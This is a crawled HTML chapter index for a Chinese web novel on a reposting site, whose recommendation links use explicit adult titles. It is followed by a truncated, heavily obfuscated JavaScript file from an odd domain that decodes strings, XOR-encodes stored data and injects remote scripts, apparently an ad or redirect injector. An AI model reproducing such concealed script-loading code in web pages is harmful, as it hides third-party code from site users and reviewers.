

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.18jinse.com/read/63219/16360726.html
body_size: 29810
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>养了一只小狼崽_养了一只小狼崽(小竹子君)_养了一只小狼崽最新章节 - PO文学</title>
    <meta name="keywords" content="养了一只小狼崽,养了一只小狼崽小竹子君,养了一只小狼崽最新章节,PO文学" />
    <meta name="description" content="养了一只小狼崽是小竹子君作者的最新小说，养了一只小狼崽小说网提供养了一只小狼崽最新章节全文免费阅读，养了一只小狼崽下载，养了一只小狼崽全文字更新，养了一只小狼崽无弹窗！请关注养了一只小狼崽吧，本站最新最快更新养了一只小狼崽的最新章节。" />
    <link href="https://www.18jinse.com/book/63219/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="养了一只小狼崽" />
    <meta property="og:description" content="    文案：
    上一世，陆云泽恨极了贺邵承这个爱强迫，霸道又不走正路的男人，然而等到和他一起滚落山崖时，他才发现，贺邵承是拿了命出来在爱他。
    再次睁眼，他回到了十三岁，前世的爱人此时也还只是一个受.." />
    <meta property="og:image" content="https://img.18jinse.com/image/63/63219/63219s.jpg" />
    <meta property="og:novel:category" content="综合其它" />
    <meta property="og:novel:author" content="小竹子君" />
    <meta property="og:novel:book_name" content="养了一只小狼崽" />
    <meta property="og:novel:read_url" content="https://www.18jinse.com/book/63219/" />
    <meta property="og:url" content="https://www.18jinse.com/book/63219/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.18jinse.com/modules/article/authorarticle.php?author=%E5%B0%8F%E7%AB%B9%E5%AD%90%E5%90%9B" />
    <meta property="og:novel:update_time" content='2025-06-11 17:47:00' />
    <meta property="og:novel:latest_chapter_name" content="养了一只小狼崽 第192节" />
    <meta property="og:novel:latest_chapter_url" content="https://www.18jinse.com/read/63219/17435251.html" />
	<script type="text/javascript" src="https://www.18jinse.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.18jinse.com/astyle/wap.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO文学" class="logo">PO文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.18jinse.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.18jinse.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.18jinse.com" title="PO文学">首页</a></li>
            <li><a href="https://www.18jinse.com/sort/16/1.html">综合其它</a></li>
			<li class="active">养了一只小狼崽</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">养了一只小狼崽</h1>
				<p class="booktag">
                    <a class="red" href="https://www.18jinse.com/modules/article/authorarticle.php?author=%E5%B0%8F%E7%AB%B9%E5%AD%90%E5%90%9B" target="_blank" title="作者：小竹子君">小竹子君</a>
                    <span class="blue"><script>towan('1264336')</script>万字</span>
                    <span class="blue">187人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="养了一只小狼崽" src="https://img.18jinse.com/image/63/63219/63219s.jpg" title="养了一只小狼崽" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    文案：
    上一世，陆云泽恨极了贺邵承这个爱强迫，霸道又不走正路的男人，然而等到和他一起滚落山崖时，他才发现，贺邵承是拿了命出来在爱他。
    再次睁眼，他回到了十三岁，前世的爱人此时也还只是一个受..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.18jinse.com/read/63219/17435251.html" title="养了一只小狼崽 第192节">养了一只小狼崽 第192节</a></p>
                <p class="booktime">更新时间：2025-06-11 17:47</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.18jinse.com/read/63219/17434598.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.18jinse.com/modules/article/uservote.php?id=63219', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.18jinse.com/modules/article/addbookcase.php?bid=63219', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《养了一只小狼崽》最新章节</h2>
			<dd><a href="https://www.18jinse.com/read/63219/17435251.html">养了一只小狼崽 第192节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435248.html">养了一只小狼崽 第191节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435244.html">养了一只小狼崽 第190节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435241.html">养了一只小狼崽 第189节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435237.html">养了一只小狼崽 第188节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435234.html">养了一只小狼崽 第187节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435231.html">养了一只小狼崽 第186节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435227.html">养了一只小狼崽 第185节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435224.html">养了一只小狼崽 第184节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435221.html">养了一只小狼崽 第183节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435217.html">养了一只小狼崽 第182节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435214.html">养了一只小狼崽 第181节</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《养了一只小狼崽》全部章节目录</h2>
				<dd><a href="https://www.18jinse.com/read/63219/17434598.html">养了一只小狼崽 第1节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434602.html">养了一只小狼崽 第2节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434605.html">养了一只小狼崽 第3节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434608.html">养了一只小狼崽 第4节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434612.html">养了一只小狼崽 第5节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434615.html">养了一只小狼崽 第6节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434619.html">养了一只小狼崽 第7节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434622.html">养了一只小狼崽 第8节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434625.html">养了一只小狼崽 第9节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434629.html">养了一只小狼崽 第10节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434631.html">养了一只小狼崽 第11节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434635.html">养了一只小狼崽 第12节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434639.html">养了一只小狼崽 第13节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434643.html">养了一只小狼崽 第14节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434646.html">养了一只小狼崽 第15节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434650.html">养了一只小狼崽 第16节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434653.html">养了一只小狼崽 第17节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434656.html">养了一只小狼崽 第18节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434660.html">养了一只小狼崽 第19节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434663.html">养了一只小狼崽 第20节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434667.html">养了一只小狼崽 第21节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434670.html">养了一只小狼崽 第22节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434673.html">养了一只小狼崽 第23节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434677.html">养了一只小狼崽 第24节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434680.html">养了一只小狼崽 第25节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434684.html">养了一只小狼崽 第26节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434687.html">养了一只小狼崽 第27节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434690.html">养了一只小狼崽 第28节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434694.html">养了一只小狼崽 第29节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434697.html">养了一只小狼崽 第30节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434701.html">养了一只小狼崽 第31节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434704.html">养了一只小狼崽 第32节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434707.html">养了一只小狼崽 第33节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434711.html">养了一只小狼崽 第34节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434714.html">养了一只小狼崽 第35节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434718.html">养了一只小狼崽 第36节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434721.html">养了一只小狼崽 第37节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434725.html">养了一只小狼崽 第38节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434728.html">养了一只小狼崽 第39节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434732.html">养了一只小狼崽 第40节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434735.html">养了一只小狼崽 第41节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434739.html">养了一只小狼崽 第42节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434743.html">养了一只小狼崽 第43节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434747.html">养了一只小狼崽 第44节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434751.html">养了一只小狼崽 第45节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434754.html">养了一只小狼崽 第46节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434757.html">养了一只小狼崽 第47节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434761.html">养了一只小狼崽 第48节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434765.html">养了一只小狼崽 第49节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434768.html">养了一只小狼崽 第50节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434771.html">养了一只小狼崽 第51节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434775.html">养了一只小狼崽 第52节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434779.html">养了一只小狼崽 第53节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434782.html">养了一只小狼崽 第54节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434785.html">养了一只小狼崽 第55节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434790.html">养了一只小狼崽 第56节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434794.html">养了一只小狼崽 第57节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434797.html">养了一只小狼崽 第58节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434801.html">养了一只小狼崽 第59节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434804.html">养了一只小狼崽 第60节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434807.html">养了一只小狼崽 第61节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434811.html">养了一只小狼崽 第62节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434814.html">养了一只小狼崽 第63节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434817.html">养了一只小狼崽 第64节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434821.html">养了一只小狼崽 第65节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434824.html">养了一只小狼崽 第66节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434828.html">养了一只小狼崽 第67节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434831.html">养了一只小狼崽 第68节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434835.html">养了一只小狼崽 第69节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434838.html">养了一只小狼崽 第70节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434841.html">养了一只小狼崽 第71节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434845.html">养了一只小狼崽 第72节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434849.html">养了一只小狼崽 第73节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434852.html">养了一只小狼崽 第74节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434855.html">养了一只小狼崽 第75节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434859.html">养了一只小狼崽 第76节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434862.html">养了一只小狼崽 第77节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434866.html">养了一只小狼崽 第78节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434869.html">养了一只小狼崽 第79节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434872.html">养了一只小狼崽 第80节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434876.html">养了一只小狼崽 第81节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434879.html">养了一只小狼崽 第82节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434883.html">养了一只小狼崽 第83节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434886.html">养了一只小狼崽 第84节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434889.html">养了一只小狼崽 第85节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434893.html">养了一只小狼崽 第86节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434896.html">养了一只小狼崽 第87节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434899.html">养了一只小狼崽 第88节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434903.html">养了一只小狼崽 第89节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434906.html">养了一只小狼崽 第90节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434909.html">养了一只小狼崽 第91节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434912.html">养了一只小狼崽 第92节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434916.html">养了一只小狼崽 第93节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434919.html">养了一只小狼崽 第94节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434923.html">养了一只小狼崽 第95节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434926.html">养了一只小狼崽 第96节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434930.html">养了一只小狼崽 第97节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434932.html">养了一只小狼崽 第98节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434935.html">养了一只小狼崽 第99节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434939.html">养了一只小狼崽 第100节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434943.html">养了一只小狼崽 第101节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434946.html">养了一只小狼崽 第102节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434950.html">养了一只小狼崽 第103节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434953.html">养了一只小狼崽 第104节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434957.html">养了一只小狼崽 第105节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434960.html">养了一只小狼崽 第106节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434963.html">养了一只小狼崽 第107节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434967.html">养了一只小狼崽 第108节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434970.html">养了一只小狼崽 第109节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434974.html">养了一只小狼崽 第110节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434977.html">养了一只小狼崽 第111节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434980.html">养了一只小狼崽 第112节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434983.html">养了一只小狼崽 第113节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434987.html">养了一只小狼崽 第114节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434991.html">养了一只小狼崽 第115节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434994.html">养了一只小狼崽 第116节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17434997.html">养了一只小狼崽 第117节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435001.html">养了一只小狼崽 第118节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435004.html">养了一只小狼崽 第119节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435007.html">养了一只小狼崽 第120节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435011.html">养了一只小狼崽 第121节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435014.html">养了一只小狼崽 第122节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435018.html">养了一只小狼崽 第123节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435021.html">养了一只小狼崽 第124节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435024.html">养了一只小狼崽 第125节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435028.html">养了一只小狼崽 第126节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435031.html">养了一只小狼崽 第127节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435034.html">养了一只小狼崽 第128节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435037.html">养了一只小狼崽 第129节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435041.html">养了一只小狼崽 第130节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435044.html">养了一只小狼崽 第131节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435048.html">养了一只小狼崽 第132节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435051.html">养了一只小狼崽 第133节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435054.html">养了一只小狼崽 第134节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435058.html">养了一只小狼崽 第135节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435061.html">养了一只小狼崽 第136节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435064.html">养了一只小狼崽 第137节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435068.html">养了一只小狼崽 第138节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435071.html">养了一只小狼崽 第139节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435075.html">养了一只小狼崽 第140节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435078.html">养了一只小狼崽 第141节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435082.html">养了一只小狼崽 第142节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435085.html">养了一只小狼崽 第143节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435089.html">养了一只小狼崽 第144节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435092.html">养了一只小狼崽 第145节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435095.html">养了一只小狼崽 第146节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435098.html">养了一只小狼崽 第147节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435102.html">养了一只小狼崽 第148节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435105.html">养了一只小狼崽 第149节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435108.html">养了一只小狼崽 第150节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435112.html">养了一只小狼崽 第151节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435115.html">养了一只小狼崽 第152节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435118.html">养了一只小狼崽 第153节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435121.html">养了一只小狼崽 第154节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435124.html">养了一只小狼崽 第155节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435127.html">养了一只小狼崽 第156节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435131.html">养了一只小狼崽 第157节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435134.html">养了一只小狼崽 第158节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435137.html">养了一只小狼崽 第159节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435140.html">养了一只小狼崽 第160节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435143.html">养了一只小狼崽 第161节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435147.html">养了一只小狼崽 第162节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435149.html">养了一只小狼崽 第163节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435152.html">养了一只小狼崽 第164节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435156.html">养了一只小狼崽 第165节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435159.html">养了一只小狼崽 第166节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435162.html">养了一只小狼崽 第167节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435166.html">养了一只小狼崽 第168节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435170.html">养了一只小狼崽 第169节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435174.html">养了一只小狼崽 第170节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435178.html">养了一只小狼崽 第171节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435181.html">养了一只小狼崽 第172节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435185.html">养了一只小狼崽 第173节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435189.html">养了一只小狼崽 第174节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435192.html">养了一只小狼崽 第175节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435196.html">养了一只小狼崽 第176节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435200.html">养了一只小狼崽 第177节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435204.html">养了一只小狼崽 第178节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435207.html">养了一只小狼崽 第179节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435211.html">养了一只小狼崽 第180节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435214.html">养了一只小狼崽 第181节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435217.html">养了一只小狼崽 第182节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435221.html">养了一只小狼崽 第183节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435224.html">养了一只小狼崽 第184节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435227.html">养了一只小狼崽 第185节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435231.html">养了一只小狼崽 第186节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435234.html">养了一只小狼崽 第187节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435237.html">养了一只小狼崽 第188节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435241.html">养了一只小狼崽 第189节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435244.html">养了一只小狼崽 第190节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435248.html">养了一只小狼崽 第191节</a></dd><dd><a href="https://www.18jinse.com/read/63219/17435251.html">养了一只小狼崽 第192节</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			综合其它推荐阅读：<a href="https://www.18jinse.com/book/41178/">顶级暴徒</a><a href="https://www.18jinse.com/book/43586/">失控（骨科H）</a><a href="https://www.18jinse.com/book/31902/">龙族艳媳 (NPH、宫斗、不伦)</a><a href="https://www.18jinse.com/book/26529/">日日好（各种禁忌短篇）（1V1 H）</a><a href="https://www.18jinse.com/book/1558/">天生尤物【快穿】高H</a><a href="https://www.18jinse.com/book/1535/">蓄意瞄准</a><a href="https://www.18jinse.com/book/29634/">出轨的婚姻（3p）</a><a href="https://www.18jinse.com/book/4097/">传道授液（师生，1v1）</a><a href="https://www.18jinse.com/book/91001/">娇惯（校园1v1）</a><a href="https://www.18jinse.com/book/45318/">桌边［校园 1v1］</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《养了一只小狼崽》所有内容均来自互联网或网友上传，PO文学只为原作者小竹子君的小说进行宣传。欢迎各位书友支持小竹子君并收藏《养了一只小狼崽》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by 18jinse.com &copy; PO文学（http://www.18jinse.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('养了一只小狼崽');
	readbook('63219');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://25639kldxjjs.dxzgwti.com:9189/u51segd5hg/639
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let 